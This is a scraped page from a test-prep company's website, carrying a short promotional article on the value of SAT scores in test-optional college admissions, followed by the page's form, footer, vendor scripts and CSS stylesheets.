The SAT is a lower-stakes test for college admissions in a world where most tests are optional. Every type of college has an optional submission requirement, and we want students to have the best option possible by using the SAT. Without regard to where they attend high school, the SAT enables all students to be identified and to have access to chances that will influence their lives and professions, according to Rodriguez. "I belong to the group of pupils. Being a first-generation American and the offspring of immigrants who arrived in the country with little money, I am aware of how the SAT Suite of Assessments gave me access to colleges, scholarships, and other educational possibilities that I would not have otherwise known about or known about. All pupils should have access to the same doors of opportunity.<br><br>

Test results can support a student's grades or reveal talents that go beyond what their high school grades may suggest when examined in the context of where they live and learn. Nearly 1.7 million American students in the class of 2020 achieved SAT scores that matched or exceeded their high school GPA. In other words, their SAT results were a plus on their college applications. More than 300,000 of those students were from rural and small towns; 600,000 were first-generation college students; and 700,000 were Black or Latino.<br><br>

<ul>
<li>There are more than 25,000 high schools in the United States, making the SAT an objective test that students can take. No college has access to all of those high schools or to the students that attend them.</li>
<li>The percentage of pupils graduating from high school with an A average has increased from 39% in 1998 to 55% in 2021, even though high school grades are an important indication of students' performance.</li>
<li>Clubs, athletics, and intellectual activities are additional components of college applications that are frequently expensive and out of reach for many families.</li>
</ul><br>

Reach us at <strong><a href="mailto:info@masterclassspace.com">info@masterclassspace.com</a></strong> for getting the best scores on the AP Chemistry Exam!

<br><br></div>

                    


                    

                    

                    

                    
                    
                    



                    











                </div>

            </div>
        </div>

    </section>

<section class="about-Company-Section section-padding">
            <div class="container">
                 <!-- section-title -->

                <div class="row">
                		<center>
                    <b style="color:#FFFFFF; text-align:center; font-size:36px;">Schedule a Consultation</b>
                    
                    </center>
                    <div class="col-md-7">
                        <div class="content-wrapper">
                           
							<br /><br />
                            <p style="color:#FFFFFF;">We invite you to schedule a consultation with one of our admissions strategists to discuss your admissions goals.</p>
							
                            <ul class="content" style="color:#FFFFFF;">
                                <li>
                                    <div class="single-content">
                                     <b style="color:#FFFFFF;">PHONE : </b> +91-9205546836
                                    </div>
                                </li>

                                <li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;">EMAIL : </b> info@masterclassspace.com 
                                    </div>
                                </li>

                                <!--<li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;"> HOURS : </b><br />  Mon-Fri 9 AM - 8 PM EST<br />Sat-Sun 9 AM - 6 PM EST
                                    </div>
                                </li>-->
                            </ul>
							<br />
                            <p style="color:#FFFFFF;">
To schedule a consultation, please contact our office by phone or email, providing your preferred date and time. Include any specific concerns or topics you wish to discuss, so we can match you with the appropriate specialist. Once we receive your request, our team will confirm availability and send a confirmation email with the appointment details.</p>
                        </div>
                    </div>

                    <div class="col-md-5"><br /><br />
                        <div class="quote-section">
                            

                            <form class="contact-form" action="" method="post">
                                <div class="form-group">
                                    <i class="fa fa-user" aria-hidden="true"></i>

                                    <input id="admname" name="admname" type="text" class="form-control"  required="" placeholder="Name">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-envelope-o" aria-hidden="true"></i>

                                    <input class="domainSearchBar form-control" id="admemail" name="admemail" type="email" required="" placeholder="Email">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    <input id="admmobile" name="admmobile" type="text" class="form-control" pattern="[0-9]{12}"  required="" placeholder="Mobile">
                                </div>
								<div class="form-group">
                                    <i class="fa fa-address-book" aria-hidden="true"></i>

                                    <input id="admgraduate" name="admgraduate" type="text" class="form-control"  required="" placeholder="Enter Location">
                                </div>
                                <div class="form-group">
                                    <i class="fa fa-globe" aria-hidden="true"></i>

                                    <input id="admsubject" name="admsubject" type="text" class="form-control"  required="" placeholder="Subject">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-comment-o" aria-hidden="true"></i>

                                    <textarea id="admmessage" name="admmessage" class="form-control form-message" rows="3" required="" placeholder="Message"></textarea>
                                </div>
                                 <div class="form-group">
                                     <p style="color:#FFFFFF;">Please enter security code </p>
                                     <input type="text" name="secfcode" id="secfcode" required="" style="width:120px; height:35px; border:1px solid #CCC;" value=""  />&nbsp;

    <img src="../CaptchaSecurityImages.php?width=100&amp;height=40&amp;characters=5" />
                                     
                                 </div>    
                                <div class="form-group" style="color:#FFFFFF;">
                                    <input id="admsubject" name="admsubject" type="checkbox"  required="" >&nbsp; I Accept <a href="https://www.masterclassspace.com/terms-of-use.php" target="_blank">Trems & Conditions</a>
                                </div>
                                
                                <div class="form-group">
                                    <button class="btn btn-primary" name="btnengsendblog" id="btnengsendblog" value="Submit" type="submit">Submit</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
 <!-- popup code -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>-->
<script>
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
</script>
 <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document" style="margin-top:50px;">
    <div class="modal-content">
        <center>
        <div class="hidden-sm hidden-xs">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png"  alt="without sat act score" class="img-responsive ">
      </div>
       <div class="hidden-md hidden-lg">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png" alt="without sat act score" class="img-responsive">
      </div>
      </center>
    </div>
    <div class="modal-footer" style="float:left;">
     <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        
        
        
      </div>
  </div>
</div>

        
       
    <footer class="footer-section">
      <div class="footer-container">
                <div class="container">

                    <div class="row">
                        <div class="col-md-4 col-sm-6">
                            <div class="footer-wrapper">
                                <h3>About</h3>
                                <p>Masterclass Space, as the name itself suggests, is the place for teaching by the experts of their field. Masterclass Space is an online academy for university admission preparation. <a href="https://www.masterclassspace.com/about.php">Read more</a></p>

                                <ul class="social-icon">

                                    <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                            
                                    <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                </ul> 
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-2">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Navigation</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/">Home </a></li>
                                    <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>
                                    <li><a href="https://www.masterclassspace.com/#resultm">Result</a></li>                                    
                                    <li><a href="https://www.masterclassspace.com/#faq">FAQ </a></li>                                
                                    <li><a href="https://www.masterclassspace.com/career.php">Career</a></li>    
                                    <li><a href="https://www.masterclassspace.com/blog-new.php">New Blogs</a></li>
                                    <li><a href="https://blog.masterclassspace.com/" target="_blank">Archived Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/refer-earn-details.php"  target="_blank">Become an Affiliate</a></li>
                            

                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Blogs</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat/sat-blogs.php">SAT Blogs </a></li>
                                    <li><a href="https://www.masterclassspace.com/ap/ap-blogs.php">AP Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat/gmat-blogs.php">GMAT Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/admission-consulting/admission-consulting-blogs.php">US Admission Consulting Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-viteee/bitsat-viteee-blogs.php">BITSAT & VITEEE Blogs</a></li>
                                </ul> 
                            </div>
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Our Courses</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat.php" >SAT </a></li>
                                    <li><a href="https://www.masterclassspace.com/act.php" >ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                     <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                    <li><a href="https://www.masterclassspace.com/undergrade-consulting.php">Undergrad Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">MBA Consulting</a></li>
                                    <!-- <li><a href="admission-consulting.php">Consulting</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>
                    </div>
                    <!-- <hr/>
               
                     <div class="row">
                        <div class="col-md-2 col-sm-6"><div class="footer-wrapper last-wrapper"><a href="https://www.masterclassspace.com/">SAT Blogs </a></div></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">AP Blogs </a></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">GMAT Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">Admission Consulting Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">BITSAT & VITEEE Blogs </a></div>
                    </div>-->        
                    <hr/>
                    <br/><br/>

                    <div class="row">
                        <div class="col-md-4">
                            <div class="footer-wrapper">
                                <h3>India Office</h3>
                                <p>The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi, New Delhi 110044 (India)<br/><br/>
                                <a href="https://web.whatsapp.com/send?phone=+919205546836&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +91-9205546836 (10:00 AM to 7:00 PM IST)</a> <br/>
                               <!-- <a href="https://web.whatsapp.com/send?phone=+1 4845156305&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +1 (484) 515-6305</a><br/>-->
                                    info@masterclassspace.com
                                </p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>&nbsp;</h3>
                                <p>10, 2nd Floor, 15/B, Sayali Plot 5, Pimpripada Rd, Goregaon (E) Mumbai, Maharashtra 400065 (India)
                                <br/><br/>
                                9th Floor, Brigade IRV Centre, Nallurhalli, Whitefield, Bengaluru, Karnataka 560066</p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Singapore Office</h3>
                                <p>Masterclass Space Pte. Ltd. <br/> 68 Circular Road, #02-01, 049422, Singapore <br/><br/>
                                 <a href="https://api.whatsapp.com/send?phone=6589572528&text=Hi...%20Master%Classes%20Space" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +65 8957 2528</a>
                                </p>

                                <h3>USA Office</h3>
                                <p>Masterclass Space <!--Pte. Ltd.--> <br/> Endeavour dr, Herndon VA - 20171 Washington DC <br/><br/>
                                +1 (661) 206-2223
                                </p>
                            </div> <!-- footer-wrapper -->
                            
                        </div>

                    </div>
                </div>
            </div> <!-- footer-container -->


            <div class="copy-right text-center">
                <div class="container">
                    <div class="col-md-6">
                        <p>© Copyright 2026, Masterclass Space</p>
                    </div>                    
                </div>

                <div class="container">
                    <div class="col-md-12">
                        <div class="tmark">
                        <p>All test names are registered trademarks of their respective owners. None of the trademark holders are affiliated with, and endorse, Masterclass Space or this website. Test names and other trademarks are the property of the respective trademark holders.</p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="col-md-6">
                        
                    </div>

                    <div class="col-md-6">
                        <ul>
                            <li><a href="https://www.masterclassspace.com/guarantee-schemes.php">Guarantee Schemes</a></li>
                            <li><a href="https://www.masterclassspace.com/privacy-policy.php">Privacy Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/refund-policy.php">Refund Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/terms-of-use.php">Terms of Use</a></li>
                        </ul>
                    </div>
                    
                </div>

            </div> <!-- copy-right -->


            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ec14fee967ae56c521a98bc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div id='invtrflfloatbtn'></div>
<script>
var ir = ir || function(){(window.ir.q = window.ir.q || []).push(arguments)};
var invite_referrals = window.invite_referrals || {}; (function() {
invite_referrals.auth = { bid_e :'A25D16247E9BCE787508A101DEC55839',
bid : '67931',
t : '420',
email : '', userParams : {'fname': ''}};
invite_referrals.async = false;
var script = document.createElement('script');
script.src = "//cdn.invitereferrals.com/js/invite-referrals-1.0.js";
var entry =
document.getElementsByTagName('script')[0];entry.parentNode.insertBefore(scrip
t, entry); })();
</script>



  </footer> <!-- footer-section -->
 

  <!-- Off-Canvas View Only -->
  <!-- Off-Canvas View Only -->


<div class="navbar visible-xs visible-sm" style="position: fixed;top: 0px;width: 100%;background: #092a48;min-height: 70px;">
	<div class="container ">
    <div class="row">
    <div class="col-md-8">
    <a href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
    </div>
    <div class="col-md-4 "><div class="menu-toggle"><span class=""><i class="fa fa-bars" aria-hidden="true"></i></span></div></div>
    </div>
    </div>
</div>

<div id="offcanvas-menu" class="visible-xs visible-sm">

    <span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

    <ul class="menu-wrapper">
        <li><a href="https://www.masterclassspace.com/">Home </a></li>

        <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

        <li>
            <a class="dropmenu" href="#">Courses <i class="fa fa-angle-down" ></i></a>
            <ul class="dropDown sub-menu">
            	<li >
                    <a  class="dropmenu " href="#" >SAT  <i class="fa fa-angle-down"></i></a>
                    <ul class="dropDown sub-menu" style=" display:none !important;">
                    <li><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                     <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                    <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                    </ul>
                  </li>
                
                <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
               <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                 <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB</a></li>-->
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT/ACT Testimonials</a></li>
                <!--<li><a href="act-testimonial.php">ACT Testimonials</a></li>-->
                <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate Early Advising Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate Admission
                Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission Consulting</a></li>
            </ul><!-- end of dropdown -->
        </li>
        <!--<li><a class="dropmenu" href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
            </ul>
        </li>-->
        <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
        <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
        <!--<li><a class="dropmenu" href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                 <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
            </ul>
        </li>-->
        <!-- <li><a class="dropmenu" href="#">Free Resources <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropDown sub-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
        <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> -->
        <!-- <li><a href="admission-consulting.php">Admission Consulting</a></li> -->
        
        <!--<li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
         <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
         <li><a href="career.php">Career</a></li> -->
        <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
    </ul> <!-- menu-wrapper -->
</div>
<!-- Off-Canvas View Only -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <!-- Off-Canvas View Only -->

  <div id="toTop" class="hidden-xs">
      <i class="fa fa-chevron-up"></i>
  </div> <!-- totop -->


  <script src="assets/js/jquery.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/js/jquery.inview.min.js"></script>
  <script src="assets/js/wow.js"></script>
  <script src="assets/js/lightbox.js"></script>
  <script src="assets/owl-carrosel/owl.carousel.min.js"></script>
  <script src="assets/js/jquery-ui.js"></script>
  <script src="assets/js/language.js"></script>


  <!-- revolution slider js -->
  <script src="assets/rs/jquery.themepunch.tools.min.js"></script>
  <script src="assets/rs/jquery.themepunch.revolution.min.js"></script>
  <script src="assets/rs/revolution.extension.actions.min.js"></script>
  <script src="assets/rs/revolution.extension.carousel.min.js"></script>
  <script src="assets/rs/revolution.extension.kenburn.min.js"></script>
  <script src="assets/rs/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/rs/revolution.extension.migration.min.js"></script>
  <script src="assets/rs/revolution.extension.navigation.min.js"></script>
  <script src="assets/rs/revolution.extension.parallax.min.js"></script>
  <script src="assets/rs/revolution.extension.slideanims.min.js"></script>
  <script src="assets/rs/revolution.extension.video.min.js"></script>

  <script src="assets/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/offcanvas-menu.css
body_size: 286
content:
#offcanvas-menu.toggled {
	transform: translateX(0);
}

#offcanvas-menu {
	position: fixed;
    top: 0;
    right: 0;
    width: 250px;
    height: 100%;
    background: #092a48;    
    transform: translateX(280px);
    transition: .5s;
    z-index: 99999;
}

.menu-wrapper {
    height: 630px;
    overflow: scroll;
    padding-top: 60px;
}

.menu-toggle i{
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	text-align: center;
	background-color: #313131;
	cursor: pointer;
	color: #ffffff;
}

.menu-toggle {
	position: fixed;
	top: 10px;
    right: 10px;
    transition: .1s;
    z-index: 9999;
}

/*.menu-toggle {
	position: fixed;
	min-height: 70px;
	width: 100%;
    top: 0;
    right: 0;
    text-align: right;
    padding: 10px 10px 10px 0;
	background-color: #092a48;
    border-radius: 0;
}

.menu-toggle::before {
	content: "";
	position: absolute;
    width: 335px;
    height: 80px;
    left: 0;
    right: 0;
    top: 30%;
    margin: -15px auto 0;
	background: url(../images/logo.png) no-repeat;
}
*/
#offcanvas-menu .close-menu {
    position: absolute;
    top: 15px;
	margin-left: -20px;
}

#offcanvas-menu .close-menu i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #ffffff;
	background-color: #48c7ec;
}

#offcanvas-menu .menu-wrapper li a{
	/* font-family: 'Montserrat', sans-serif; */
	font-size: 16px;
	font-weight: 500;
	color: #e1e1e1;
	border-bottom: 1px solid #b7becd;
    padding: 10px 15px;
    display: block;
}

#offcanvas-menu .menu-wrapper li ul {
	display: none;
}

#offcanvas-menu .menu-wrapper li .sub-menu a {
	padding-left: 35px;
}

#offcanvas-menu .menu-wrapper li ul{
	display: none;
}

#offcanvas-menu .menu-wrapper li a.active{
	color: #48c7ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/style.css
body_size: 33053
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

------------------------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);

/* =========================================================
        General
============================================================ */
body {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #6a6a6a;
  background-color: #ffffff;
  overflow-x: hidden;
  text-align:justify;
}

body.dark-layout {
  color: #696969;
  background-color: #1f1f1f;
}

body.dark-layout .section-title h2 {
  color: #484848;
}

body.dark-layout .footer-section {
  background: #252525;
}

body.dark-layout .footer-section .second-footer {
  background-color: #101010;
}

body.dark-layout .footer-section .second-footer .contact-wrapper ul li {
  color: #545454;
}

body.dark-layout .footer-section .second-footer .copy-right p {
  color: #4a4a4a;
}

html {
  font-family: "Poppins", sans-serif;
}

html,
body {
  width: 100%;
  height: 100%;
}

/* ================= Link style ==================== */
a {
  color: #32acbc;
}

a,
a>* {
  outline: none;
  cursor: pointer;
  text-decoration: none;
}


.scnav{
  background-color:#ddd;
  margin-top:1px;
  text-align:center;
  padding:5px 0px;  
}

a:focus,
a:hover {
  color: #313131;
  outline: none;
  text-decoration: none;
}

/* ================= Transition elements ==================== */
a,
.navbar a,
.form-control {
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

/* =========================================================
        Typography 
============================================================ */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
  text-align:center;
}

h1 {
  font-size: 48px;
  font-weight: 700;
  color: #FFFFFF;
  letter-spacing: -1px;
}

@media (min-width: 480px) and (max-width: 767px) {
  h1 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 479px) {
  h1 {
    font-size: 34px;
  }
  body.scrolled .content {
        top: 8%;
    }
}

h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: 600;
  color: #092a48;
}

@media (min-width: 480px) and (max-width: 767px) {
  h2 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

h3 {
  font-size: 26px;
  line-height: 30px;
  color: #092a48;
}

@media only screen and (max-width: 479px) {
  h3 {
    font-size: 20px;
  }
}

h4 {
  font-size: 25px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p img {
  margin: 0;
}

p {
  margin: 0 0 15px;
  line-height: 27px;
}

hr {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* =========================================================
        Button STYLE 
============================================================ */
.btn {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}

.btn.active,
.btn:active {
  box-shadow: none;
}

button,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: none;
}

.btn-default {
  position: relative;
  font-size: 16px;
  color: #32acbc;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  border-radius: 0;
  padding: 8px 22px;
  border-radius: 25px;
  overflow: hidden;
  z-index: 5;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #32acbc;
  border-radius: 25px;
  transform: translateX(-102%);
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default:hover {
  color: #FFFFFF;
}

.btn-default:hover::before {
  transform: translateX(0);
}

@media only screen and (max-width: 767px) {
  .btn-default {
    padding: 6px 18px;
    font-size: 16px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-default {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover,
.open>.dropdown-toggle.btn-primary {
  color: #FFFFFF;
  border-color: #32acbc;
}

.btn-primary {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  border: 0;
  border-radius: 5px;
  padding: 8px 25px;
  z-index: 5;
  overflow: hidden;
  background-color: #32acbc;
  color: #FFFFFF;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  border-radius: 25px;
  transform: translateX(-102%);
  /*background-color: #3aaed0;*/
  background-color: #092a48;
  opacity: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  border-radius: 5px;
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}

@media only screen and (max-width: 767px) {
  .btn-primary {
    font-size: 16px;
    padding: 6px 18px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-primary {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
  background-color: #32acbc;
  color: #FFFFFF;
}

/* =========================================================
        Color Presets For Class
============================================================ */
.facebook-bg {
  background-color: #106ed2;
}

.twitter-bg {
  background-color: #3ad0fb;
}

.linkedin-bg {
  background-color: #1379bb;
}

/* =========================================================
        Global Classes 
============================================================ */
.no-margin {
  margin: 0;
}

.no-padding {
  padding: 0;
}

.mb-0{
  margin-bottom: 0px !important;
}

.section-padding {
  padding: 50px 0;
}

@media only screen and (max-width: 991px) {
  .section-padding {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
}

.inline-block {
  display: inline-block;
}

.ml-30 {
  margin-left: 30px;
}

.mr-30 {
  margin-right: 30px;
}

/* =========================================================
        FORM STYLE 
============================================================ */
.form-control:focus {
  box-shadow: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
  background-image: none;
  color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="search"],
textarea,
select {
  outline: none;
  margin: 0;
  max-width: 100%;
